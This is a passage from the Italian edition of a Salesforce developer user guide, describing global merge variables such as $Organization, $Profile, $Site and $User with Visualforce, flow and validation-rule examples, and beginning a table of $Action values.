Nell'esempio seguente viene recuperata l'etichetta per il campo Nome dell'account:
{!$ObjectType.Account.Fields.Name.Label}
Suggerimenti:
Questa variabile globale è disponibile nelle pagine Visualforce, nei pulsanti e link personalizzati, negli S-Control
e nelle regole di convalida.
$Organization
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alle informazioni sul profilo della
propria organizzazione. Utilizzare questi campi di unione per fare riferimento all'ID, al numero di fax, alla città
e ad altri dettagli della propria organizzazione.
Utilizzo:
1. Selezionare il tipo di campo: $Organization.
2. Selezionare un campo di unione, come $Organization.Fax.
Esempio di regola di
convalida:
Utilizzare i campi di unione organizzazione per confrontare qualsiasi attributo dell'organizzazione con quelli
del proprio account. Ad esempio, è possibile capire se l'organizzazione è stata impostata con lo stesso paese
dei propri account. La formula di convalida seguente fa riferimento al campo di unione paese
dell'organizzazione e richiede un codice paese per gli eventuali account esteri.
AND($Organization.Country <> BillingCountry, ISBLANK(Country_Code__c))
Esempio di Flusso:
Creare una formula del flusso (Testo) con l'espressione {!$Organization.City}. In un elemento
Decisione, verificare se la città di un referente corrisponde a quella formula.
Esempio di
Visualforce:
Utilizzare la notazione del punto per accedere ai dati dell'organizzazione. Ad esempio:
{!$Organization.Street}
{!$Organization.State}
Suggerimenti:
I campi di unione organizzazione derivano i valori dai valori attualmente archiviati nelle informazioni sulla
propria azienda in Salesforce.
Tenere presente che {!$Organization.UiSkin} è un valore dell'elenco di selezione e pertanto va
utilizzato con funzioni di elenco di selezione quali ISPICKVAL() nei campi personalizzati, nelle regole
di convalida, nelle espressioni Visualforce, nelle formule del flusso, nelle formule del processo e nelle formule
delle regole di flusso di lavoro.
$Page
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento a una pagina Visualforce.
Utilizzo:
Utilizzare questa espressione in una pagina Visualforce per creare un link a un'altra pagina Visualforce.
Esempio di
Visualforce:
<apex:page>
<h1>Linked</h1>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 29
<apex:outputLink value="{!$Page.otherPage}">
This is a link to another page.
</apex:outputLink>
</apex:page>
Suggerimenti:
Questa variabile globale è disponibile solo per le pagine Visualforce.
$Permission
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alle informazioni sull'accesso alle
autorizzazioni personalizzate dell'utente corrente. Utilizzare i campi di unione autorizzazione per fare
riferimento alle informazioni sull'accesso corrente dell'utente alle autorizzazioni personalizzate
dell'organizzazione.
Utilizzo:
1. Selezionare il tipo di campo: $Permission.
2. Selezionare un campo di unione, come $Permission.customPermissionName.
Esempio di regola di
convalida:
La regola di convalida seguente fa riferimento all'autorizzazione personalizzata changeAustinAccounts per
l'utente corrente. Questa regola assicura che solo gli utenti che dispongono dell'autorizzazione
changeAustinAccounts possano aggiornare gli account con città di fatturazione Austin.
BillingCity = 'Austin' &&
$Permission.changeAustinAccounts
Esempio di Flusso:
Per consentire solo agli utenti che dispongono dell'autorizzazione personalizzata seeAustinAccounts di
proseguire nel flusso, creare una formula del flusso (Booleana) con la seguente espressione.
{!$Permission.seeAustinAccounts}
Quindi, in un elemento Decisione, utilizzare una condizione per verificare che la formula restituisca "true"
(vero).
Esempio di
Visualforce:
Per fare in modo che un pageblock venga visualizzato solo agli utenti che dispongono dell'autorizzazione
seeExecutiveData, utilizzare quanto segue:
<apex:pageBlock rendered="{!$Permission.canSeeExecutiveData}">
<!-- Executive Data Here -->
</apex:pageBlock>
Suggerimenti:
$Permission viene visualizzata solo se nell'organizzazione sono state create le autorizzazioni personalizzate.
$Profile
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alle informazioni sul profilo dell'utente
corrente. Utilizzare i campi di unione profilo per fare riferimento alle informazioni relative al profilo dell'utente,
quali il tipo di licenza o il nome.
Utilizzo:
1. Selezionare il tipo di campo: $Profile.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 30
2. Selezionare un campo di unione, come $Profile.Name.
Esempio di regola di
convalida:
La formula della regola di convalida seguente fa riferimento al nome del profilo dell'utente corrente per fare
in modo che solo il titolare del record o gli utenti con questo profilo possano modificare un campo
personalizzato denominato Obiettivo personale:
AND( ISCHANGED( Personal_Goal__c ), Owner <> $User.Id, $Profile.Name <>
"Custom: System Admin" )
Esempio di Flusso:
Per identificare il profilo dell'utente corrente, creare una formula del flusso (Testo) con la seguente espressione.
{!$Profile.Name}
Facendo riferimento a quella formula, si evita di utilizzare una query (Elementi di ricerca) e si risparmiano
limiti.
Esempio di
Visualforce:
Per restituire il profilo dell'utente corrente, utilizzare:
Suggerimenti:
• I campi di unione $Profile sono disponibili solo nelle versioni che possono creare profili personalizzati.
{!$Profile.Name}
• Utilizzare i nomi dei profili per fare riferimento ai profili standard nei campi di unione $Profile. Se in
precedenza si era fatto riferimento al valore interno di un profilo, utilizzare l'elenco seguente per
determinare il nome da utilizzare:
Nome profilo standard
Valore $Profile
Amministratore del sistema
PT1
Utente standard
PT2
Sola lettura
PT3
Responsabile soluzioni
PT4
Utente Marketing
PT5
Responsabili contratti
PT6
Utente partner
PT7
Utente piattaforma standard
PT8
Utente singolo piattaforma standard
PT9
Utente Portale Clienti
PT13
Responsabile Portale Clienti
PT14
• I valori dei campi di unione saranno vuoti se gli attributi dei profili sono vuoti. Ad esempio, il campo
Descrizione del profilo non è obbligatorio e potrebbe non contenere alcun valore.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 31
• Non è necessario dare agli utenti le autorizzazioni o i diritti di accesso relativi alle informazioni dei loro
profili per utilizzare questi campi di unione.
$RecordType
Descrizione:
Campo di unione globale da utilizzare quando si fa riferimento al tipo di record del record corrente.
Utilizzo:
Aggiungere $RecordType manualmente all'S-Control.
Esempio di
Visualforce:
Per restituire l'ID del tipo di record corrente, specificare quanto segue:
Suggerimenti:
• Utilizzare $RecordType.Id anziché $RecordType.Name per fare riferimento a un tipo di
record specifico. Sebbene $RecordType.Name renda la formula più leggibile, è necessario aggiornare
la formula se viene modificato il nome del tipo di record, mentre l'ID del tipo di record non cambia mai.
Tuttavia, se si stanno distribuendo le formule tra le organizzazioni (ad esempio, tra Sandbox e produzione),
utilizzare $RecordType.Name poiché gli ID non sono gli stessi tra le diverse organizzazioni.
{$RecordType.Id}
• Evitare di utilizzare $RecordType nelle formule, tranne nelle formule per valori predefiniti. Utilizzare
invece il campo di unione RecordType (ad esempio, Account.RecordType.Name) oppure
il campo RecordTypeId sull'oggetto.
• Non fare riferimento a campi con il campo di unione $RecordType nelle formule oggetti incrociate.
La variabile $RecordType viene risolta nel record contenente la formula e non nel record a cui viene
estesa la formula. Al suo posto, utilizzare il campo di unione RecordType sull'oggetto.
$Request
Descrizione:
Campo di unione globale da utilizzare quando si fa riferimento per nome a un parametro di query che
restituisce un valore.
Utilizzo:
Aggiungere $Request manualmente all'S-Control.
Esempio di S-Control: Lo snippet seguente, denominato Title_Snippet, richiede due parametri di input: titleTheme
e titleText. È possibile riutilizzarlo in molti S-Control per fornire il titolo e il tema della pagina nel proprio
codice HTML.
<h2
class=”{!$Request.titleTheme}.title”>
{!$Request.titleText}</h2>
Il seguente S-Control chiama questo snippet mediante la funzione INCLUDE, inviandogli i parametri per
il titolo e il tema della pagina HTML che viene creata.
<html> <head> </head> <body> {!
INCLUDE($SControl.Title_Snippet, [titleTheme =
"modern", titleText = "My Sample Title"]) } ... Insert your page specific
content
here ... </body> </html>
Ottimizzazione di Salesforce con il codice
Suggerimenti:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 32
Non utilizzare $Request nelle pagine Visualforce per fare riferimento ai parametri di query. Utilizzare
$CurrentPage.
$Resource
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento per nome a una risorsa statica esistente
in una pagina Visualforce. È anche possibile utilizzare i campi di unione risorsa nelle funzioni URLFOR per
fare riferimento a un file specifico in un archivio di risorse statiche.
Utilizzo:
Utilizzare $Resource per fare riferimento a una risorsa statica esistente. Il formato è
$Resource.nomerisorsa, ad esempio $Resource.TestImage.
Esempi di Visualforce: Il componente Visualforce seguente fa riferimento a un file di immagine che era stato caricato come risorsa
statica e denominato TestImage:
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
Per fare riferimento a un file in un archivio (come un file .zip o .jar), utilizzare la funzione URLFOR.
Specificare il nome della risorsa statica indicato quando è stato caricato l'archivio con il primo parametro,
nonché il percorso del file desiderato all'interno dell'archivio con il secondo. Ad esempio:
<apex:image url="{!URLFOR($Resource.TestZip,
'images/Bluehills.jpg')}" width="50" height="50"/>
Suggerimenti:
Questa variabile globale è disponibile solo per le pagine Visualforce.
$SControl
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non
li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.
Descrizione:
Un tipo di campo di unione globale da utilizzare quando si fa riferimento per nome a un Custom S-Control
esistente. Utilizzare i campi di unione nelle funzioni LINKTO, INCLUDE e URLFOR per fare riferimento
a uno dei Custom S-Control.
Utilizzo:
1. Selezionare il tipo di campo: $SControl.
2. Selezionare un S-Control in cui inserire un campo di unione che rappresenti quell'S-Control, ad esempio
$Scontrol.Header_Snippet.
Esempio di S-Control: Il seguente S-Control fa riferimento allo snippet nel campo di unione $Scontrol.Header_Snippet:
<html> <body> {! INCLUDE($SControl.Header_Snippet, [title = "My Title",
theme = "modern"])} </body> </html>
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 33
L'esempio che segue indica in che modo collegarsi a un S-Control denominato HelloWorld in una pagina
Visualforce:
<apex:page>
<apex:outputLink value="{!$SControl.HelloWorld}">Open the HelloWorld
s-control</apex:outputLink>
</apex:page>
Si noti che se si desidera semplicemente incorporare un S-Control in una pagina, è possibile utilizzare il tag
<apex:scontrol> senza il campo di unione $SControl. Ad esempio:
<apex:page>
<apex:scontrol controlName="HelloWorld" />
</apex:page>
Suggerimenti:
• L'elenco a discesa Inserisci campo di unione elenca tutti i Custom S-Control, ad eccezione
degli snippet. Nonostante gli snippet siano S-Control, si comportano diversamente. Ad esempio, non è
possibile fare riferimento a uno snippet direttamente da una funzione URLFOR; gli snippet non sono
disponibili quando si crea un pulsante o link personalizzato che abbia un'Origine contenuto
uguale a Custom S-Control. Inoltre, non è possibile aggiungere gli snippet ai layout di pagina. Per inserire
uno snippet nell'S-Control, utilizzare il pulsante a discesa Inserisci snippet.
• Questa variabile globale è disponibile solo per pulsanti e link personalizzati, S-Control e per le pagine
Visualforce.
$Setup
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento a un'impostazione personale di tipo
"gerarchia".
Utilizzo:
Utilizzare $Setup per accedere alle impostazioni personalizzate gerarchiche e ai relativi valori dei campi
utilizzando la notazione del punto. Ad esempio,
$Setup.App_Prefs__c.Show_Help_Content__c.
Le impostazioni personalizzate gerarchiche consentono i valori a tre livelli diversi:
1. Organizzazione, il valore predefinito per tutti
2. Profilo, che consente di ignorare il valore Organizzazione
3. Utente, che consente di ignorare i valori Organizzazione e Profilo
Salesforce determina automaticamente il valore corretto per questo campo di impostazione personalizzata
in base al contesto corrente dell'utente in esecuzione.
Esempio di campo
formula:
{!$Setup.CustomSettingName__c.CustomFieldName__c}
I campi formula funzionano solo per le impostazioni personalizzate gerarchiche e non per le impostazioni
personalizzate elenco.
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 34
Il seguente esempio illustra come visualizzare condizionalmente un messaggio della guida esteso per un
campo di input, in base alla preferenza dell'utente:
<apex:page>
<apex:inputField value="{!usr.Workstation_Height__c}"/>
<apex:outputPanel id="helpWorkstationHeight"
rendered="{!$Setup.App_Prefs__c.Show_Help_Content__c}">
Enter the height for your workstation in inches, measured from
the
floor to top of the work surface.
</apex:outputPanel>
...
</apex:page>
Se il livello organizzazione per l'impostazione personalizzata è impostato su true, gli utenti visualizzano
il messaggio della guida esteso per impostazione predefinita. Se un individuo preferisce non visualizzare i
messaggi della guida, può impostare la propria impostazione personalizzata su false in modo da sostituire
il valore dell'organizzazione (o del profilo).
Le impostazioni personalizzate di tipo "elenco" non sono disponibili nelle pagine Visualforce utilizzando
questa variabile globale. Si può accedere alle impostazioni personalizzate elenco in Apex.
Suggerimenti:
Questa variabile globale è disponibile nelle pagine Visualforce, nei campi formula, nelle regole di convalida,
nelle formule del flusso e nelle formule del processo.
$Site
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alle informazioni sul sito Force.com
corrente.
Utilizzo:
Utilizzare la notazione del punto per accedere alle informazioni sul sito Force.com corrente. Tenere presente
che sono disponibili solo i seguenti campi del sito:
Campo unione
Descrizione
$Site.Name
Restituisce il nome API del sito corrente.
$Site.Domain
Restituisce il nome di dominio Force.com per l'organizzazione.
$Site.CustomWebAddress
Restituisce l'URL personalizzato della richiesta se non termina con
force.com oppure restituisce l'URL personalizzato principale
del sito. Se non esiste nessuno dei due elementi, restituisce una
stringa vuota. Tenere presente che il percorso dell'URL è sempre
la radice, anche se il percorso dell'URL personalizzato della richiesta
ha un prefisso. Se la richiesta corrente non riguarda un sito, questo
campo restituisce una stringa vuota. Il valore di questo campo
termina sempre con il carattere /. L'uso di
$Site.CustomWebAddress non è consigliato: al suo posto, si
consiglia di utilizzare $Site.BaseCustomUrl.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 35
Campo unione
Descrizione
$Site.OriginalUrl
Restituisce l'URL originale di questa pagina se si tratta di una
pagina di errore designata per il sito; in caso contrario, restituisce
null.
$Site.CurrentSiteUrl
Restituisce l'URL di base del sito corrente che deve essere utilizzato
dai riferimenti e dai link. Tenere presente che questo campo
potrebbe restituire l'URL della pagina referrer anziché l'URL della
richiesta corrente. Il valore di questo campo contiene un prefisso
di percorso e termina sempre con il carattere /. Se la richiesta
corrente non riguarda un sito, questo campo restituisce una stringa
vuota. L'uso di $Site.CurrentSiteUrl non è consigliato; al suo posto,
si consiglia di utilizzare $Site.BaseUrl.
$Site.LoginEnabled
Restituisce true se il sito corrente è associato a un portale attivo
e abilitato per l'accesso; in caso contrario restituisce false.
$Site.RegistrationEnabled
Restituisce true se il sito corrente è associato a un Portale Clienti
attivo e abilitato per l'auto registrazione; in caso contrario
restituisce false.
$Site.IsPasswordExpired
Per gli utenti autenticati, restituisce true se la password
dell'utente attualmente connesso è scaduta. Per gli utenti non
autenticati, restituisce false.
$Site.AdminEmailAddress
Restituisce il valore del campo Referente sito per il sito
corrente.
$Site.Prefix
Restituisce il prefisso percorso URL del sito corrente. Ad esempio,
se l'URL del proprio sito è
miasocietà.force.com/partners, /partners è
il prefisso percorso. Restituisce null se il prefisso non è definito.
Se la richiesta corrente non riguarda un sito, questo campo
restituisce una stringa vuota.
$Site.Template
Restituisce il nome di modello associato al sito corrente; restituisce
il modello predefinito se non è stato designato alcun modello.
$Site.ErrorMessage
Restituisce un messaggio di errore per la pagina corrente se si
tratta di una pagina di errore designata per il sito ed è presente
un errore; in caso contrario, restituisce una stringa vuota.
$Site.ErrorDescription
Restituisce la descrizione dell'errore per la pagina corrente se si
tratta di una pagina di errore designata per il sito ed è presente
un errore; in caso contrario, restituisce una stringa vuota.
$Site.AnalyticsTrackingCode
Il codice di tracciamento associato al proprio sito. Questo codice
può essere utilizzato da servizi come Google Analytics per tracciare
i dati richiesti sulle pagine del proprio sito.
$Site.BaseCustomUrl
Restituisce un URL di base per il sito corrente che non utilizza un
sottodominio Force.com. L'URL restituito utilizza lo stesso
Ottimizzazione di Salesforce con il codice
Campo unione
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 36
Descrizione
protocollo (HTTP o HTTPS) della richiesta corrente se nel sito esiste
almeno un URL personalizzato non Force.com che supporta HTTPS.
Il valore restituito non termina mai con il carattere /. Se tutti gli
URL personalizzati del sito terminano con force.com o se il
sito non ha URL personalizzati, viene restituita una stringa vuota.
Se la richiesta corrente non riguarda un sito, questo metodo
restituisce una stringa vuota.
Questo campo sostituisce CustomWebAddress e contiene
il prefisso di percorso dell'URL personalizzato.
$Site.BaseInsecureUrl
Restituisce un URL di base per il sito corrente che utilizza HTTP
anziché HTTPS. Viene utilizzato il dominio della richiesta corrente.
Il valore restituito contiene il prefisso di percorso e non termina
mai con il carattere /. Se la richiesta corrente non riguarda un
sito, questo metodo restituisce una stringa vuota.
$Site.BaseRequestUrl
Restituisce l'URL di base del sito corrente per l'URL richiesto. Non
è influenzato dall'URL della pagina referrer. L'URL restituito utilizza
lo stesso protocollo (HTTP o HTTPS) della richiesta corrente. Il
valore restituito contiene il prefisso di percorso e non termina mai
con il carattere /. Se la richiesta corrente non riguarda un sito,
questo metodo restituisce una stringa vuota.
$Site.BaseSecureUrl
Restituisce un URL di base per il sito corrente che utilizza HTTPS
anziché HTTP. Se supporta HTTPS, viene preferito il dominio della
richiesta corrente. I domini che non sono sottodomini Force.com
vengono preferiti ai sottodomini Force.com. Un sottodominio
Force.com associato al sito viene utilizzato se nel sito corrente
non esistono altri domini HTTPS. Se nel sito non vi sono URL HTTPS
personalizzati, questo metodo restituisce una stringa vuota. Il
valore restituito contiene il prefisso di percorso e non termina mai
con il carattere /. Se la richiesta corrente non riguarda un sito,
questo metodo restituisce una stringa vuota.
$Site.BaseUrl
Restituisce l'URL di base del sito corrente che deve essere utilizzato
dai riferimenti e dai link. Tenere presente che questo campo
potrebbe restituire l'URL della pagina referrer anziché l'URL della
richiesta corrente. Il valore di questo campo contiene il prefisso
di percorso e non termina mai con il carattere /. Se la richiesta
corrente non riguarda un sito, questo campo restituisce una stringa
vuota.
Questo campo sostituisce $Site.CurrentSiteUrl.
$Site.MasterLabel
Restituisce il valore del campo Etichetta principale per il sito
corrente. Se la richiesta corrente non riguarda un sito, questo
campo restituisce una stringa vuota.
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 37
Campo unione
Descrizione
$Site.SiteId
Restituisce l'ID del sito corrente. Se la richiesta corrente non
riguarda un sito, questo campo restituisce una stringa vuota.
$Site.SiteType
Restituisce il valore API del campo Tipo di sito per il sito corrente.
Se la richiesta corrente non riguarda un sito, questo campo
restituisce una stringa vuota.
$Site.SiteTypeLabel
Restituisce il valore dell'etichetta del campo Tipo di sito per il sito
corrente. Se la richiesta corrente non riguarda un sito, questo
campo restituisce una stringa vuota.
L'esempio che segue illustra come utilizzare il campo di unione $Site.Template:
<apex:page title="Job Application Confirmation" showHeader="false"
standardStylesheets="true">
<!-- The site template provides layout & style for the site -->
<apex:composition template="{!$Site.Template}">
<apex:define name="body">
<apex:form>
<apex:commandLink value="<- Back to Job Search"
onclick="window.top.location='{!$Page.PublicJobs}';return
false;"/>
<br/>
<br/>
<center>
<apex:outputText value="Your application has been saved.
Thank you for your interest!"/>
</center>
<br/>
<br/>
</apex:form>
</apex:define>
</apex:composition>
</apex:page>
Suggerimenti:
Questa variabile globale è disponibile nelle pagine Visualforce, nei modelli di email e negli S-Control.
$System.OriginDateTime
Descrizione:
Un campo di unione globale che rappresenta il valore letterale di 1900-01-01 00:00:00. Utilizzare questa
variabile globale quando si eseguono i calcoli sulle differenze di data/ora o per assegnare un valore letterale
a un campo data/ora.
Utilizzo:
1. Selezionare il tipo di campo: $System.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 38
2. Selezionare OriginDateTime dall'opzione Inserisci campi unione.
Esempio di formula:
L'esempio seguente mostra in che modo è possibile convertire un campo data in un campo data/ora. La
data presente nel campo di unione OriginDateTime viene utilizzata per derivare il numero di giorni
da un campo personalizzato denominato Data personale. Quindi, il numero di giorni viene aggiunto
al valore OriginDateTime.
$System.OriginDatetime + ( My_Date_Field__c DATEVALUE($System.OriginDatetime) )
Nota: OriginDateTime si trova nel fuso orario GMT ma il risultato viene visualizzato in base al
fuso orario locale dell'utente.
Esempio di Flusso,
Nell'esempio seguente viene calcolato il numero dei giorni trascorsi dal 1 gennaio 1900:
Processo e Visualforce:
{!NOW() - $System.OriginDateTime}
Suggerimenti:
Questa variabile globale è disponibile in:
• Valori predefiniti
• Formule in campi personalizzati, flussi, processi e regole del flusso di lavoro
• Azioni di aggiornamento dei campi del flusso di lavoro
• Pagine Visualforce e S-Control
$User
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alle informazioni sull'utente corrente.
I campi di unione utente possono fare riferimento alle informazioni sull'utente, quali alias, titolo e ID.
Utilizzo:
1. Selezionare il tipo di campo: $User.
2. Selezionare un campo di unione, come $User.Username.
Esempio di regola di
convalida:
La formula della regola di convalida seguente fa riferimento all'ID dell'utente corrente per determinare se
l'utente corrente è titolare del record. Utilizzare un esempio come questo per fare in modo che solo il titolare
del record o gli utenti con profilo di amministratore possano modificare un campo personalizzato denominato
Obiettivo personale:
AND( ISCHANGED( Personal_Goal__c ), Owner <> $User.Id, $Profile.Name <>
"Custom: System Admin" )
Esempio di Flusso:
Per accedere facilmente al nome dell'utente corrente, utilizzare una formula del flusso. Creare una formula
del flusso (Testo) con questa espressione.
{!$User.FirstName} & “ “ & {!$User.LastName}
Dopo che è stata creata la formula, farvi riferimento in qualsiasi punto in cui sia necessario chiamare l'utente
per nome all'interno del flusso. Facendo riferimento alla variabile globale $User, si evita di utilizzare una
ricerca, che viene conteggiata nei limiti del flusso.
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 39
L'esempio seguente visualizza il nome dell'azienda dell'utente corrente nonché lo stato dell'utente corrente
(che restituisce un valore booleano).
<apex:page>
<h1>Congratulations</h1>
This is your new Apex Page
<p>The current company name for this
user is: {!$User.CompanyName}</p>
<p>Is the user active?
{!$User.isActive}</p>
</apex:page>
Suggerimenti:
• L'utente corrente è la persona che modifica il record che ha richiesto il valore predefinito, la regola di
convalida o qualsiasi altra operazione che utilizza questi campi di unione globali.
• Quando un record è stato modificato da un processo Web a caso o Web a lead, l'utente corrente è il
Titolare lead predefinito o il Titolare caso predefinito.
• Quando un processo esegue azioni pianificate e l'utente che ha avviato il processo non è più attivo,
$User si riferisce all'utente del flusso di lavoro predefinito. Lo stesso vale per le azioni basate sul tempo
nelle regole del flusso di lavoro.
• Alcuni dei campi di unione $User possono essere utilizzati nei filtri di configurazione mobili.
$User.UITheme e $User.UIThemeDisplayed
Descrizione:
Questi campi di unione globali identificano l'aspetto di Salesforce per un utente su una data pagina Web.
La differenza tra le due variabili è che $User.UITheme restituisce l'aspetto che l'utente dovrebbe
visualizzare, mentre $User.UIThemeDisplayed restituisce l'aspetto che l'utente effettivamente
visualizza. Ad esempio, un utente può disporre delle autorizzazioni per vedere l'aspetto del nuovo tema
dell'interfaccia utente, ma se utilizza un browser che non supporta tale aspetto, ad esempio le versioni
precedenti di Internet Explorer, $User.UIThemeDisplayed restituisce un valore diverso.
Utilizzo:
Utilizzare queste variabili per identificare il CSS utilizzato per rendere graficamente le pagine Web di Salesforce
a un utente. Entrambe le variabili restituiscono uno dei valori indicati di seguito.
• Theme1 - Tema di Salesforce obsoleto
• Theme2 - Tema di Salesforce utilizzato prima del rilascio Spring '10
• Theme3 - Tema classico "Aloha" di Salesforce, introdotto durante il rilascio Spring '10
• PortalDefault - Tema del Portale Clienti di Salesforce
• Webstore - Tema di Salesforce AppExchange
Nota: $User.UITheme e $User.UIThemeDisplayed restituiscono il valore "Theme3"
in Lightning Experience e Salesforce1 e questo non è corretto. Il comportamento di
$User.UITheme e $User.UIThemeDisplayed in questo contesto può cambiare in un
rilascio futuro.
Ottimizzazione di Salesforce con il codice
Esempio di
Visualforce:
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 40
L'esempio seguente mostra in che modo è possibile rendere graficamente layout diversi in base al tema di
un utente:
<apex:page>
<apex:pageBlock title="My Content" rendered="{!$User.UITheme ==
'Theme2'}">
// this is the old theme...
</apex:pageBlock>
<apex:pageBlock title="My Content" rendered="{!$User.UITheme ==
'Theme3'}">
// this is the classic theme ...
</apex:pageBlock>
</apex:page>
$UserRole
Descrizione:
Tipo di campo di unione globale da utilizzare quando si fa riferimento alle informazioni sul ruolo dell'utente
corrente. I campi di unione ruolo possono fare riferimento a informazioni quali il nome, la descrizione o l'ID
del ruolo.
Utilizzo:
1. Selezionare il tipo di campo: $UserRole.
2. Selezionare un campo di unione, come $UserRole.Name.
Esempio di regola di
convalida:
La formula della regola di convalida seguente fa riferimento al nome del ruolo utente per verificare che un
campo personalizzato denominato Percentuale di sconto non superi il valore massimo consentito
per quel ruolo:
Discount_Percent__c > VLOOKUP($ObjectType.Role_Limits__c.Fields.Limit__c,
$ObjectType.Role_Limits__c.Fields.Name, $UserRole.Name)
Processo, Flusso e
Visualforce:
Suggerimenti:
{!$UserRole.LastModifiedById}
• L'utente corrente è la persona che modifica il record che ha richiesto il valore predefinito, la regola di
convalida o qualsiasi altra operazione che utilizza questi campi di unione globali.
• Quando un record è stato modificato da un processo Web a caso o Web a lead, l'utente corrente è il
Titolare lead predefinito o il Titolare caso predefinito.
• Quando un processo esegue azioni pianificate e l'utente che ha avviato il processo non è più attivo,
$UserRole si riferisce al ruolo dell'utente del flusso di lavoro predefinito. Lo stesso vale per le azioni basate
sul tempo nelle regole del flusso di lavoro.
Nota: Non è possibile utilizzare i seguenti valori $UserRole in Visualforce:
• CaseAccessForAccountOwner
• ContactAccessForAccountOwner
• OpportunityAccessForAccountOwner
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 41
• PortalType
VEDERE ANCHE:
Valori validi per la variabile globale $Action
Valori validi per la variabile globale $Action
Nella seguente tabella sono elencate le azioni cui è possibile fare riferimento con la variabile globale
$Action e gli oggetti in cui è possibile eseguire tali azioni. Tutti gli oggetti supportano le azioni
di base, quali nuovo, clona, visualizza, modifica, elenca ed elimina. La variabile globale $Action
fa riferimento anche ad azioni disponibili su molti oggetti standard. I valori disponibili nella propria
organizzazione possono variare a seconda delle funzionalità abilitate.
Valore
Descrizione
Oggetti
Accept
Accettare un record.
• Gruppo di annunci
• Caso
• Evento
• Campagna Google
• Parola chiave
• Lead
• Frase di ricerca
• Versione SFGA
• Annuncio testuale
Activate
Attivare un contratto.
Contratto
Aggiungi
Aggiungere un prodotto a un
listino prezzi.
Product2
AddCampaign
Aggiungere un membro a una Campagna
campagna.
AddInfluence
Aggiungere una campagna
all'elenco delle campagne
influenti di un'opportunità.
Opportunità
AddProduct
Aggiungere un prodotto al
listino prezzi.
OpportunityLineItem
AddToCampaign
Aggiungere un referente o un • Referente
lead a una campagna.
• Lead
AddToOutlook
Aggiungere un evento in
Microsoft Outlook.
Evento
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Variabile globale $Action
disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per creare, modificare ed
eliminare Custom S-Control,
formule o pagine
Visualforce:
• "Personalizza
applicazione"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 42
AdvancedSetup
Aprire l'impostazione avanzata delle
campagne.
Campagna
AltavistaNews
Aprire www.altavista.com/news/. • Account
• Lead
Annulla
Annullare un evento.
Evento
CaseSelect
Specificare un caso per una soluzione.
Soluzione
ChangeOwner
Cambiare il titolare di un record.
• Account
• Gruppo di annunci
• Campagna
• Caso
• Referente
• Contratto
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Frase di ricerca
• Versione SFGA
• Annuncio testuale
ChangeStatus
Cambiare lo stato di un caso.
• Caso
• Lead
ChoosePricebook
Scegliere il listino prezzi da utilizzare.
OpportunityLineItem
Clona
Clonare un record.
• Gruppo di annunci
• Asset
• Campagna
• Membro campagna
• Caso
• Referente
• Contratto
• Evento
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto
• Frase di ricerca
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 43
• Versione SFGA
• Annuncio testuale
• Oggetti personalizzati
CloneAsChild
Creare un caso correlato con i dettagli di un Caso
caso controllante.
CloseCase
Chiudere un caso.
Caso
Converti
Creare un nuovo account, un nuovo
referente e una nuova opportunità
utilizzando le informazioni di un lead.
Lead
ConvertLead
Convertire un lead in un membro
campagna.
Membro campagna
Create_Opportunity
Creare un'opportunità basata su un membro Membro campagna
campagna.
Decline
Rifiutare un evento.
Evento
Elimina
Eliminare un record.
• Gruppo di annunci
• Asset
• Campagna
• Membro campagna
• Caso
• Referente
• Contratto
• Evento
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto opportunità
• Prodotto
• Frase di ricerca
• Versione SFGA
• Soluzione
• Operazione
• Annuncio testuale
• Oggetti personalizzati
DeleteSeries
Eliminare una serie di eventi o operazioni.
• Evento
• Operazione
DisableCustomerPortal
Disabilitare un utente del Portale Clienti.
Referente
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 44
DisableCustomerPortalAccount
Disabilitare un account del Portale Clienti.
Account
DisablePartnerPortal
Disabilitare un utente del Portale partner.
Referente
DisablePartnerPortalAccount
Disabilitare un account del Portale partner. Account
Download
Scaricare un allegato.
• Allegato
• Documento
Modifica
Modificare un record.
• Gruppo di annunci
• Asset
• Campagna
• Membro campagna
• Caso
• Referente
• Contratto
• Evento
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto opportunità
• Prodotto
• Frase di ricerca
• Versione SFGA
• Soluzione
• Operazione
• Annuncio testuale
• Oggetti personalizzati
EditAllProduct
